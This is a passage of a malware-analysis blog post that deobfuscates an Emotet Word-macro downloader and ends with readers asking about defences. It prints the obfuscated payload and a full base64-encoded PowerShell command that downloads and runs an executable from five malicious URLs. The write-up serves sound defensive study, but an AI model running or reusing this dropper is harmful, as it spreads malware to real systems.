QPidorAPidornPidorAPidorCPidorsPidorAPidorJPidorwPidorBPidor0PidorAPidorCPidor0PidorAPidorSPidorQPidorBPidor0PidorAPidorGPidorUPidorAPidorJPidorwPidorAPidorrPidorAPidorCPidorcPidorAPidorbPidorQPidorAPidornPidorAPidorCPidorkPidorAPidorIPidorAPidorAPidorkPidorAPidorHPidorIPidorAPidorcPidorgPidorAPidor1PidorAPidorEPidorsPidorAPidorUPidorgPidorBPidor1PidorAPidorHPidorcPidorAPidorMPidorQPidorAPidorpPidorAPidorCPidor4PidorAPidorIPidorgPidorBPidorMPidorAPidorGPidorUPidorAPidorbPidorgPidorBPidorHPidorAPidorGPidorAPidorAPidorVPidorAPidorBPidoroPidorAPidorCPidorIPidorAPidorIPidorAPidorAPidortPidorAPidorGPidorcPidorAPidorZPidorQPidorAPidorgPidorAPidorDPidorIPidorAPidorOPidorQPidorAPidor4PidorAPidorDPidorAPidorAPidorNPidorAPidorAPidorpPidorAPidorCPidorAPidorAPidorePidorwPidorBPidorbPidorAPidorEPidorQPidorAPidoraPidorQPidorBPidorhPidorAPidorGPidorcPidorAPidorbPidorgPidorBPidorvPidorAPidorHPidorMPidorAPidordPidorAPidorBPidorpPidorAPidorGPidorMPidorAPidorcPidorwPidorAPidoruPidorAPidorFPidorAPidorAPidorcPidorgPidorBPidorvPidorAPidorGPidorMPidorAPidorZPidorQPidorBPidorzPidorAPidorHPidorMPidorAPidorXPidorQPidorAPidor6PidorAPidorDPidoroPidorAPidorIPidorgPidorBPidorTPidorAPidorFPidorQPidorAPidorYPidorAPidorBPidorBPidorAPidorHPidorIPidorAPidorVPidorAPidorAPidoriPidorAPidorCPidorgPidorAPidorJPidorAPidorBPidoryPidorAPidorHPidorIPidorAPidorNPidorQPidorBPidorLPidorAPidorFPidorIPidorAPidordPidorQPidorBPidor3PidorAPidorDPidorEPidorAPidorKPidorQPidorAPidor7PidorAPidorCPidorQPidorAPidorZPidorAPidorBPidormPidorAPidorHPidorYPidorAPidorNPidorQPidorBPidorqPidorAPidorDPidorUPidorAPidorPPidorQPidorAPidornPidorAPidorGPidor8PidorAPidorbPidorgPidorBPidorYPidorAPidorHPidorAPidorAPidordPidorgPidorBPidorxPidorAPidorCPidorcPidorAPidorOPidorwPidorBPidoriPidorAPidorHPidorIPidorAPidorZPidorQPidorBPidorhPidorAPidorGPidorsPidorAPidorOPidorwPidorAPidorkPidorAPidorGPidorwPidorAPidoraPidorgPidorBPidorqPidorAPidorEPidorEPidorAPidorWPidorAPidorBPidorMPidorAPidorDPidorAPidorAPidorPPidorQPidorAPidornPidorAPidorFPidorUPidorAPidorVPidorwPidorBPidortPidorAPidorHPidorIPidorAPidorcPidorgPidorAPidorxPidorAPidorCPidorcPidorAPidorfPidorQPidorBPidor9PidorAPidorGPidorMPidorAPidorYPidorQPidorBPidor0PidorAPidorGPidorMPidorAPidoraPidorAPidorBPidor7PidorAPidorHPidor0PidorAPidorfPidorQPidorAPidorkPidorAPidorGPidorkPidorAPidordPidorwPidorBPidorRPidorAPidorFPidorkPidorAPidordPidorwPidorBPidorQPidorAPidorDPidor0PidorAPidorJPidorwPidorBPidor3PidorAPidorGPidorgPidorAPidorWPidorAPidorBPidor6PidorAPidorFPidorYPidorAPidorUPidorAPidorBPidorpPidorAPidorCPidorcPidorA
So here we have our code from the three hidden text-boxes, but it still looks like a bunch of gibberish. But wait, do you remember the replace function we identified earlier?
- “Replace(“$$$$P$i$d$$$or$”, “$”, “”), “”)”
A quick google search for “Pidor” tells me that this is a vulgar Russian slur, and I’m assuming is intended as a charming message for those analyzing the code. I won’t go into much more detail here, but you can google and check out Urban Dictionary for yourself. Anyway, we can do a quick find/replace for “Pidor” and see what remains:
powershell -encod winmgmts:Win32_ProcessStartup JAB6AEcASgA0AG4ASgA9ACcAbAB2ADMAdwBLADkAMQA3ACcAOwAkAEwASgB1AEYAcgAzACAAPQAgACcAOAAzADUAJwA7ACQAVQBQAEsAcgB3AGEAUAA9ACcAcQBiAG8AYwBPAFMAQwAnADsAJAByAHIANQBLAFIAdQB3ADEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEwASgB1AEYAcgAzACsAJwAuAGUAeABlACcAOwAkAHoARQB1AEQAaQBCAEIAMAA9ACcATgBVAHoAUABvAGIAQgBCACcAOwAkAFgAdABfAE0AdwBxAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMATABJAGUATgB0ADsAJABkAGoANgBkAG0AcgA9ACcAaAB0AHQAcAA6AC8ALwB0AGgAaQBuAGgAdgB1AG8AbgBnAG0AZQBkAGkAYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbgAyAGsAZQBlAHAANwAvAEAAaAB0AHQAcABzADoALwAvAG0AbgBwAGEAcwBhAGwAdQBiAG8AbgBnAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAHMAbQB6ADkAYQB6ADAAMwAyAC8AQABoAHQAdABwADoALwAvAHQAcgB1AG4AZwBhAG4AaAAuAHgAeQB6AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAegBxADUAMAAvAEAAaAB0AHQAcABzADoALwAvAGkAcAB0AGkAdgBpAGMAaQBuAGkALgBjAG8AbQAvAG4AcABrAHgALwBqAHcAcAB5ADkAMwA4AC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGUAegBhAGUAdgBpAG4AZQBnAG8AbgBkAGUAcgAuAGMAbwBtAC8AYwBvAG4AZgAvAGYAZAA0ADUALwAnAC4AIgBTAHAAbABgAEkAVAAiACgAJwBAACcAKQA7ACQAVABkAFgAbgBpADAAUgA9ACcAZAA0ADcAaQBNADQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbwBqAGoAVQBUAG8AagBCACAAaQBuACAAJABkAGoANgBkAG0AcgApAHsAdAByAHkAewAkAFgAdABfAE0AdwBxAC4AIgBkAG8AdwBOAEwAYABPAEEAYABEAGYAYABpAEwARQAiACgAJABvAGoAagBVAFQAbwBqAEIALAAgACQAcgByADUASwBSAHUAdwAxACkAOwAkAG4ASgBxAHcAOABYAFEAPQAnAEoAQQBBAE4AUQBPADMAVwAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAHIAcgA1AEsAUgB1AHcAMQApAC4AIgBMAGUAbgBHAGAAVABoACIAIAAtAGcAZQAgADIAOQA4ADAANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJAByAHIANQBLAFIAdQB3ADEAKQA7ACQAZABmAHYANQBqADUAPQAnAG8AbgBYAHAAdgBxACcAOwBiAHIAZQBhAGsAOwAkAGwAagBqAEEAWABMADAAPQAnAFUAVwBtAHIAcgAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGkAdwBRAFkAdwBQAD0AJwB3AGgAWAB6AFYAUABpACcA
So this is much better, and we are almost there. This is pretty much the same output we would have gotten taking the quicker route with automated tools or grabbing the encoded command from a previous detonation in a sandbox. Here we see an encoded PowerShell process being loaded by a WMI service. The only thing left to do is decode the base64 encoded chunk and derive the final PowerShell script. Luckily, the maldocs from the new Emotet campaigns are not nearly as complicated as they have been in the past with multiple layers of obfuscation and varying techniques with compression, arrays, character substitutions, and DOSFuscation etc,. In this case we really just need to decode the base64, an easy job for one of my favorite tools, CyberChef:

Dropping the block of Base64 into CyberChef, we just need to decode and then remove the Null bytes. The initial output will appear to have many periods, but they are actually null bytes, and if you try to do a string replace on the periods, you will get nowhere. I typically like to do some formatting for the URLs by marking some split delimiters and using regex to isolate the URLs. Remember, with Emotet, there are always five, which many researchers commonly refer to as the “quintet.” For what it’s worth, here is my recipe for this obfuscation style:
From_Base64('A-Za-z0-9+/=',true)
Remove_null_bytes()
Split('@','\n')
Split('=\'','\n')
Split('\'.','\n')
Regular_expression('User defined','^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)\.[a-z]{2,5}(:[0-9]{1,5})?(\/.)?$',true,true,false,false,false,false,'List matches')
So that’s it, my (somewhat) quick look at one of Emotet’s new maldoc downloaders. It’s always fun to dig into one of these and solve the puzzle the hard way. Obviously, this isn’t the most appropriate method when just grabbing indicators, and I have written a few posts covering those best practices here and here. This was a fun exercise, and I hope you found some value or learned something new as well. Thank you for reading Security Soup, and please let me know if you have any feedback on ways to improve this blog or anything that I may have missed.
References
https://www.us-cert.gov/ncas/alerts/TA18-201A
https://twitter.com/MalwareTechBlog/status/1164616966499254272
https://twitter.com/Cryptolaemus1/status/1173519452190781442
https://blog.talosintelligence.com/2019/09/emotet-is-back-after-summer-break.html
https://blog.malwarebytes.com/botnets/2019/09/emotet-is-back-botnet-springs-back-to-life-with-new-spam-campaign/
https://www.bleepingcomputer.com/news/security/emotet-trojan-evolves-since-being-reawakend-here-is-what-we-know/
https://threatpost.com/emotet-summer-vacation-stolen-email-tactic/148460/
https://twitter.com/pollo290987/status/1174181052023267328
https://twitter.com/SethKingHi/status/1174992704398168065
https://pcsxcetrasupport3.wordpress.com/2019/09/20/a-deeper-look-inside-one-of-the-new-emotet-malware-docs/
https://security-soup.net/a-quick-look-at-emotets-updated-javascript-dropper/
https://github.com/decalage2/oletools
https://github.com/decalage2/ViperMonkey
https://gchq.github.io/CyberChef/
https://security-soup.net/extractnetworkindicators-part1/

Thank you, I am an IT Sys Admin, we don’t have much budget to defend ourself so we were attacked by this TrojanDownloader. I found the article very useful and interesting (I am also learning Cyber Security on my own) and I wanted to ask a question. Do you think that disabling the VBA plugin in outlook and block .rar , .zip and .doc extensions helps to slow down the spreading?
Thank you
Hi thanks for the comment. Those solutions may stop the spread, however there could be some unknown business impact to blocking those extensions. I would recommend disabling macros or only allowing signed macros if your org must use them. Hope this helps!
Hi, I’ve disabled VBA add-in but the mail are still present. Right now I have installed Eset Internet Security on every computer. How do they manage to still receive the emails? What do you suggest me? I have checked for new folders under roaming and local profile, new scheduled task but I can’t find anything…
Can you help me?
Thanks, best regards
This is a great article. But I’m stuck, when opening VB editor, there are only two modules (Normal and Project($file_name’)) in project view, I can’t see other user forms or class modules. Is these hidden, or I don’t have the right options in VB editor?
Hi There, thanks for the kind words. You should be able to see the modules. It’s possible you are in the wrong editor or have the wrong document. Take look at this other post to where I show how to access the VBA project, and you should then be able to see the objects. https://security-soup.net/how-to-extract-network-indicators-of-compromise-iocs-from-maldoc-macros-part-3/